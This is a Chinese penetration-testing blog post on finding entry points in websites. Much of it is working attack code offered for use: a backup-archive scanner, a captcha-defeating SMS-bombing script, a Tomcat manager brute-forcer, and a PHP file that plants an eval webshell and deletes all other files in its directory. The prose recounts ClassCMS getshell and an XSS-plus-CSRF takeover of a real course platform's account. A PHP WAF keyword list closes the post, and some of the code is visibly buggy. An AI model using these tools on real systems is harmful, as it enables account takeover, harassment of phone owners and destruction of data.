渗透测试思路-寻找入口
渗透测试思路
Another:影子
寻找入口
前言
在做完信息收集的时候,拿到了一堆自认为很有用的信息的时候,之后就很迷茫了,怎么办,接下来要干什么呢?
目录扫描和敏感文件扫描
多么简单的事情,扫一波目录,还有敏感文件
不知道你们有没有用过挖掘机,我感觉挖掘机最好的地方就是他可以根据域名的不同直接生成域名压缩包字典
例如:
域名为: www.starsnowsec.cn
挖掘机生成字典为:
www.starsnowsec.cn.zip
www.starsnowsec.cn.tar
starsnowsec.cn.zip
.........
就靠这个东西,我到现在扫到了大概三四十个源码包
现在网上的大概都是有后门的,或者正版收费的,所以我自己写了一个
用轮子改了一下,增加了一个生成字典功能
(python写的不好,狗头保命)
#coding:utf-8
import requests
import sys
import re
import tldextract
wwwtype = []
name = []
dict = []
url = []
wwwname = []
dirs = ["wwwroot.zip","wwwroot.rar","www.rar","www.zip","web.rar","web.zip","db.rar","db.zip","wz.rar","wz.zip","fdsa.rar","fdsa.zip","wangzhan.rar","wangzhan.zip","root.rar","root.zip","admin.rar","admin.zip","data.rar","gg.rar","vip.rar","1.zip","1.rar","2.zip","2.rar","config.rar","config.zip","/config/config.rar","/config/config.zip"]
headers = {
'Host': '',
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Cookie': '',
'Connection': 'close',
}
#生成字典
def createdict(url):
url = url.replace('https://','')
url = url.replace('http://','')
url = url.replace('/','')
url = url.replace('\\','')
# 一级域名
domain = tldextract.extract(url).domain
# 二级域名
subdomain = tldextract.extract(url).subdomain
# 后缀
suffix = tldextract.extract(url).suffix
# print(u"获取到的一级域名:{}".format(domain))
# print(u"获取到二级域名:{}".format(subdomain))
# print(u"获取到的url后缀:{}".format(suffix))
fd = open( "type.txt", "r" )
for line in fd.readlines():
line = line.replace('\n','')
wwwtype.append(line)
for i in wwwtype:
name.append(domain + '.' + i)
name.append(subdomain + '.' + i)
name.append(suffix + '.' + i)
name.extend(dirs)
for i in name:
if not i in wwwname:
wwwname.append(i)
return wwwname
#获取url文件
def geturl(): #name为文件名
fd = open( "www.txt","r" )
for line in fd.readlines():
line = line.replace('\n','')
#获取url的生成字典
createdict(line)
for zip in wwwname:
url.append(line + zip)
for wwwurl in url:
try:
r = requests.head(wwwurl,headers=headers,timeout=3)
print("[*]URL:" + wwwurl + " Code:" + str(r.status_code))
log = open('log.txt','a+')
log.write("[*]URL:" + wwwurl + " Code:" + str(r.status_code) + '\n')
log.close()
if(r == 200):
ret = r.headers
print(ret)
if 'content-length' in ret.keys(): # if Flase 执行
size = None
else: # true的情况下bai执行
size = ret['content-length']
size = int(size) / 1024
if size > 1024:
print(TURL+'\n')
print('Size: %s KB' %size)
success = open('success.txt','a+')
success.write("[*]Success! URL:" + wwwurl + " Size:" + str(size) + '\n')
success.close()
else:
print("[*]Not Found in this url:" + wwwurl + '\n')
error = open('error.txt','a+')
error.write("[*]Not Found in this url:" + wwwurl + '\n')
error.close()
except:
print("[*]Something Wrong!" + wwwurl)
geturl()
Tips: 学安全一定要学会写exp哦!
在目录下直接新建一个www.txt还有type.txt,然后写上域名和压缩包后缀名就可以了,url可以多行哦
利用点
前言
笔者列举的都是一些容易出现漏洞的地方,可能也不是特别详细,希望大佬指出
寻找可以利用的地方,去发现可能存在漏洞的地方,比如
搜索框
可能存在sql注入或者xss漏洞
修改密码和
修改密码的地方,之前上网课,咳咳,学安全的不打一下真的感觉对不起自己
用的网课平台是一个新平台,就代表存在漏洞的点肯定会不少,
我注册了一个老师账号,和一个学生账号,测试发现,在老师查看作业,留言的地方存在存储xss
你们可能会想,存储xss直接拿cookie
哈哈哈哈隔,我也是这样想的,然后cookie属性http-only....
难受得一批,但是,这么明显的漏洞都会存在,肯定也会存在其他的漏洞,然后再修改密码的地方发现,没有验证旧密码,直接就是新密码提交,并且没有csrf-token验证
呕吼,配合存储xss,Csrf+Xss组合拳成功上线教师账号
这些都是一些容易忽略的地方,但是越是容易忽略的地方越是可能存在漏洞的地方,一般平台更新新UI的时候,都会吧旧平台直接放在一边,没有删除,但是根据百度快照一类的都可以找到,然后重现进行利用,毕竟有了新版本,老版本一般不会多做修改,
robots.txt
一定不要忘记,说不定会有惊喜
js文件爆破
js爆破也不要忘记,很多接口都会存在在js文件中,可能根据js文件就能找到网站后台管理的接口位置,然后顺藤摸瓜找到网站后台管理
burpsuite是一个好帮手,burpsuite不要放过每一个包,有很多开发都是没有多少安全意识的,或者安全做的并不是特别理想,网站后台是靠js文件来判断Cookie然后是否跳转到登录页面,这种操作不能说常见,但是也不少见,一般这种很容易的就能够认出来,在进入网站登录页面的时候,直接跳转到了管理页面,然后突然跳转到登录页面,在这个时候抓包的时候就能够看到网站管理页面,或者直接bp将跳转包Drop掉,或者直接禁用js,但是有一个缺点,可能你管理页面里面的功能也没有办法使用
留言的地方,看看是否存在Xss拿admin的cookie
文件上传
之前看到过好多地方,但是实战中没用到过,就是iis和apache的解析漏洞,真的是一次都没有遇见过,难受的一批,
文件上传如果为白名单,一定要先测试一下允许的白名单后缀名为那些后缀名,尝试00绕过,
黑盒测试的时候,直接bp跑一下fuzz字典,这个时候就体现了fuzz字典的好不好了
代码审计
牛逼的大佬都是要会代码分析的,搞Web的大佬我感觉应该是要学一些PHP,Java,Python,Asp。。。
CTF里主流就是PHP(个人感觉),PHP的一些主流框架,TP,Laravel等,和一些CMS审计技巧
Python的Flask等
Java的Struts2等
Asp我在实战中见过的很少(我确实太lj了,哭~~)
代码审计的一些技巧,网上的教程都是有很多的
我见过的代码审计文章第一步都是要通读代码,搞清楚代码如何运作,是否使用框架开发等,然后白盒测试
之前SXC的公开赛中,有幸参与了命题,为了这个出题,专门审了一个ClassCMS的后台getshell漏洞(复现和原题在Freebuf公众号应该都有,Freebuf直接搜索SXC,或者ClassCMS)

该CMS是一个小众CMS,配置文件直接都是存放在GLOBALS全局变量中,
审计代码一般都是从前台和后台登录中的sql注入进行
该CMS在每个用户可控的函数都加了一个escape自定义函数进行过滤
class/cms/cms.php 文件


该CMS可以使用Mysql连接数据库也可以使用Sqlite来使用,然后进行判断全局变量时安装选择的类型进行判断使用哪种过滤
这个地方就会将上面的地方进行闭合,从而没有办法进行sql注入(可能笔者太菜,没有办法找到绕过的方法,哭~~~)
然后一些sql注入审计也就没了希望,前台功能也非常的少,没有利用的地方,直接进入后台找一些文件上传,文件

能够看到,功能点非常的少,非常难受
但是有个点,商店管理,里面的一些插件说不定可以有一些收货,然后在审计应用商店的代码的时候,可以发现,系统直接将用户传参过来的值进行curl操作,并解压
直接查看/class/shop/shop.php 的第82行

function download($url,$filepath) {
$curl=curl_init();
curl_setopt($curl,CURLOPT_URL,$url);
if(!$fp = @fopen ($filepath,'w+')) {
Return false;
}
curl_setopt($curl,CURLOPT_FILE, $fp);
curl_setopt($curl,CURLOPT_CONNECTTIMEOUT,10);
curl_setopt($curl,CURLOPT_TIMEOUT,300);
curl_setopt($curl,CURLOPT_SSL_VERIFYPEER,FALSE);
curl_setopt($curl,CURLOPT_SSL_VERIFYHOST,FALSE);
$info=curl_exec($curl);
$httpinfo=curl_getinfo($curl);
curl_close($curl);
fclose($fp);
if($httpinfo['http_code']>=300) {@unlink($filepath);Return false;}
Return $info;
}
然后直接在后台下载应用时,后台会对接口传参一个url地址,在传参时将url地址更改为自己小马的地址就能够成功getshell
(SXC的WP出来的时候,ClassCMS的作者大大找过来了,哈哈哈哈哈哈哈哈嗝)
在代码审计时候可以使用debug来进行白盒测试,有利于提高效率
也可以使用Seay源代码审计系统来进行审计,可以自行增加插件来更好的代码审计
悬剑CTF版中推荐的代码审计有两种工具

并且内置了一些代码审计资料的整理(爱了爱了)~~
有兴趣的大佬可以自行下载尝试
(大佬说,他们那边五分钟审一套源码,慕了)
逻辑漏洞
逻辑漏洞这种东西比较笼统一点,通常为业务逻辑漏洞,为开发者代码逻辑没有写到位
短信轰炸
一般这个地方也可以尝试测一测,也是一个低危,(蚊子再小也是肉)
在短信或者邮箱发送的时候如果存在验证码识别,可以通过写脚本来实现识别验证码来绕过验证码实现短信邮箱轰炸
#coding:utf-8
from PIL import Image
import time
from selenium import webdriver
import pytesseract
import requests
import re
for i in xrange(1,100):
date = time.strftime("%Y%m%d%H%M%S",time.localtime(time.time()))
url = "https://127.0.0.1/register/register.jsp"
s = requests.session()
r = s.get(url,verify=False)
reg = re.compile(' <img id="vcImage" alt=\'vcImg\' src="(.*?)"')
d = reg.findall(r.text)
print(u"匹配验证码地址:")
print (u"https://127.0.0.1/register/" + d[0])
url_1 = u"https://127.0.0.1/register/" + d[0]
r = s.get(url_1,verify=False)
photo = (r.text).encode('latin1','ignore')
if r.status_code==200:
imgname = date + '.jpg'
print(u'下载图片'+imgname)
with open(imgname, 'wb') as fd:
fd.write(r.content)
print(u"识别验证码为:")
print pytesseract.image_to_string(imgname)
code = pytesseract.image_to_string(imgname)
url_2 = "https://127.0.0.1/register/sendPhoneVerifyCode.jsp?mobile_number=18888888888&imgCode=" + code
r = s.post(url_2,verify=False)
print (r.text)
#time.sleep(1)
pass
这是之前在某天专属挖到的一个短信轰炸,这种漏洞就是在接口对手机号是否发送和发送时间做验证,只对验证码做了校验
还有一些可以尝试增加一些像+86,等的一些来绕过时间或者次数限制
修改密码和找回密码
这个地方也经常会存在一些逻辑漏洞
在找回密码和修改密码的时候,
SSRF等
重点
只要记住细心就好,任何交互的地方都可能存在漏洞
(
问: 小影子,目标是纯静态网站怎么办?
答(内心) : 直接跑到机房物理攻击
答: 先找到真实IP,然后扫描其他可用的端口,实在不行就换目标,如果目标没有其他端口可以利用,只存在了一些类似于80,22这两个端口,可以尝试爆破以下子域名,因为服务器可能将域名进行了端口转发,将本地的某个端口流量转发到80端口,这个可以在实战中可以在信息收集的时候进行,一定要踩好点,这样前期做了大量准备,到最后才不会突然半途而废。
)
中间件和框架
判断框架类型
直接目录报错,查看404 或者500的界面,熟悉tp或者laravel的人一眼就能够看出来是这个框架,一般在报错的时候,都会有框架的名字,包括二开,换皮的一些产品
大佬写的TP框架利用工具

之前见过换皮印象最深的一个是,一个网络公司,然后那个公司官网报价我看了,1298RMB
可能也不算特别贵,但是看到内容的时候,嗯,真tm的贵,坑213呢
换的是phpcms_v9的皮
所有报错页面都换了,然后后台登录的地方换了名字,把phpcms_v9换成了他们公司名称,然后版权所有换成了他们公司,嗯,这可能还没有办法直接说他是换皮,说不定是像,然后,登录admin账户次数过多还是什么的时候,蹦出来一个phpcms_v9提示你。。。。。
现在网上这些中间件和框架基本每个版本的都是有漏洞的包括一些新版本,TP5.x的一些RCE,TP3.x的日志文件,laravel的sql注入,然后再加上大佬的0day,不知道会有多少漏洞
Struts2
然后还有Struts2
==漏洞编号==============影响版本=========================官方公告==========================================影响范围=====
S2-057 CVE-2018-11776 Struts 2.3 to 2.3.34,Struts 2.5 to 2.5.16 https://cwiki.apache.org/confluence/display/WW/S2-057 影响范围非常小
S2-048 CVE-2017-9791 Struts 2.3.X http://127.0.0.1:8090/struts2-showcase/integration/saveGangster.action 影响范围非常小
S2-046 CVE-2017-5638 Struts 2.3.5-2.3.31,Struts 2.5-2.5.10 http://struts.apache.org/docs/s2-046.html 和S2-045一样
S2-045 CVE-2017-5638 Struts 2.3.5-2.3.31,Struts 2.5-2.5.10 http://struts.apache.org/docs/s2-045.html 影响范围较大
S2-037 CVE-2016-4438 Struts 2.3.20-2.3.28.1 http://struts.apache.org/docs/s2-037.html 影响范围小
S2-032 CVE-2016-3081 Struts 2.3.18-2.3.28 http://struts.apache.org/release/2.3.x/docs/s2-032.html 影响范围小
S2-020 CVE-2014-0094 Struts 2.0.0-2.3.16 http://struts.apache.org/release/2.3.x/docs/s2-020.html 影响范围小
S2-019 CVE-2013-4316 Struts 2.0.0-2.3.15.1 http://struts.apache.org/release/2.3.x/docs/s2-019.html 影响范围一般
S2-016 CVE-2013-2251 Struts 2.0.0-2.3.15 http://struts.apache.org/release/2.3.x/docs/s2-016.html 影响范围非常大
S2-013 CVE-2013-1966 Struts 2.0.0-2.3.14 http://struts.apache.org/release/2.3.x/docs/s2-013.html 未添加,S2-016范围内
S2-009 CVE-2011-3923 Struts 2.0.0-2.3.1.1 http://struts.apache.org/release/2.3.x/docs/s2-009.html 未添加,S2-016范围内
S2-005 CVE-2010-1870 Struts 2.0.0-2.1.8.1 http://struts.apache.org/release/2.2.x/docs/s2-005.html 未添加,S2-016范围内
Tomcat
tomcat的一些反序列化漏洞,和今年HVV爆出的0day漏洞
tomcat的manger的爆破
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
import requests
import threading
import Queue
import time
import base64
import os
#headers = {'Content-Type': 'application/x-www-form-urlencoded','User-Agent': 'Googlebot/2.1 (+http://www.googlebot.com/bot.html)'}
u=Queue.Queue()
p=Queue.Queue()
n=Queue.Queue()
#def urllist()
urls=open('url.txt','r')
def urllist():
for url in urls:
url=url.rstrip()
u.put(url)
def namelist():
names=open('name.txt','r')
for name in names:
name=name.rstrip()
n.put(name)
def passlist():
passwds=open('pass.txt','r')
for passwd in passwds:
passwd=passwd.rstrip()
p.put(passwd)
def weakpass(url):
namelist()
while not n.empty():
name =n.get()
#print name
passlist()
while not p.empty():
good()
#name = n.get()
passwd = p.get()
#print passwd
headers = {'Authorization': 'Basic %s==' % (base64.b64encode(name+':'+passwd))}
try:
r =requests.get(url,headers=headers,timeout=3)
#print r.status_code
if r.status_code==200:
print '[turn] ' +url+' '+name+':'+passwd
f = open('good.txt','a+')
f.write(url+' '+name+':'+passwd+'\n')
f.close()
else:
print '[false] ' + url+' '+name+':'+passwd
except:
print '[false] ' + url+' '+name+':'+passwd
def list():
while u.empty():
url = u.get()
weakpass(name,url)
def thread():
urllist()
tsk=[]
for i in open('url.txt').read().split('\n'):
i = i + '/host-manager/html'
t = threading.Thread(target=weakpass,args=(i,))
tsk.append(t)
for t in tsk:
t.start()
t.join(1)
#print "current has %d threads" % (threading.activeCount() - 1)
def good():
good_ = 0
for i in open('good.txt').read().split('\n'):
good_+=1
os.system('title "weakpass------good:%s"' % (good_))
if __name__=="__main__":
# alllist()
thread()
这些中间件和框架的漏洞非常多,直接找到中间件或者框架的版本,直接exp一把梭,运气好就穿了
(
问: 小影子,我没有找到中间件或者框架的漏洞的版本怎么办?
答: 在文件头,readme.txt,或者报错的地方,都是可能找到版本的地方
问: 小影子,我要是在ctf比赛中考点是一些已经爆出的cve漏洞,但是我并没有了解过,而且比赛现场要断网怎么办?
答: 我最后打的几次比赛全都有那种已经爆出的CVE中间件或者框架漏洞,所有平时都要去收集这些漏洞,这样线下赛时才不会慌
)
CTF(附加)
CTF线下搅屎
说到了CTF,分享一个循环创建shell文件且删除除目录下的所有文件的php文件
<?php
/*
* @Author: L3m0n
* @Date: 2015-04-21 20:29:59
* @Last Modified by: Administrator
* @Last Modified time: 2015-04-22 00:59:26
*/
set_time_limit(0);
$a = '<?php eval($_POST[likectflala]);?>';
$self = explode("/",@$_SERVER[PHP_SELF]);
$open = opendir('./');
$num1 = count($self)-1;
//while(1){
if(!file_exists('likectf.php')){
file_put_contents('likectf.php',$a);
}
while($file = readdir($open)){
if($file!=$self[$num1] && $file!='likectf.php'){
@unlink($file);
}
}
//}
echo '<meta http-equiv="refresh" content="0.1">';
?>
AWD WAF
<?php
error_reporting(0);
define('LOG_FILENAME', 'log.txt');
function waf() {
if (!function_exists('getallheaders')) {
function getallheaders() {
foreach ($_SERVER as $name => $value) {
if (substr($name, 0, 5) == 'HTTP_') $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5))))) ] = $value;
}
return $headers;
}
}
$get = $_GET;
$post = $_POST;
$cookie = $_COOKIE;
$header = getallheaders();
$files = $_FILES;
$ip = $_SERVER["REMOTE_ADDR"];
$method = $_SERVER['REQUEST_METHOD'];
$filepath = $_SERVER["SCRIPT_NAME"];
//rewirte shell which uploaded by others, you can do more
foreach ($_FILES as $key => $value) {
$files[$key]['content'] = file_get_contents($_FILES[$key]['tmp_name']);
file_put_contents($_FILES[$key]['tmp_name'], "virink");
}
unset($header['Accept']); //fix a bug
$input = array(
"Get" => $get,
"Post" => $post,
"Cookie" => $cookie,
"File" => $files,
"Header" => $header
);
//deal with
$pattern = "select|insert|update|delete|and|or|\'|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex";
$pattern.= "|file_put_contents|fwrite|curl|system|eval|assert";
$pattern.= "|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern.= "|`|dl|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec";
$vpattern = explode("|", $pattern);
$bool = false;
foreach ($input as $k => $v) {
foreach ($vpattern as $value) {
foreach ($v as $kk => $vv) {
if (preg_match("/$value/i", $vv)) {
$bool = true;
logging($input);
break;
}
}
if ($bool) break;
}
if ($bool) break;
}
}
function logging($var) {
date_default_timezone_set("Asia/Shanghai");//修正时间为中国准确时间
$time=date("Y-m-d H:i:s");//将时间赋值给变量$time
file_put_contents(LOG_FILENAME, "\r\n\r\n\r\n" . $time . "\r\n" . print_r($var, true) , FILE_APPEND);
// die() or unset($_GET) or unset($_POST) or unset($_COOKIE);
}
waf();
?>
后言
多去Google,百度一类的,大佬们的思路真的很牛啤,一个思路记住了(好记性不如烂笔头!),以后遇见差不多的情况,都会想到这种骚姿势,
听莫天前审核大佬说,做审核最好的地方就是能看到许多骚姿势,有些骚姿势是真的想不到的。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号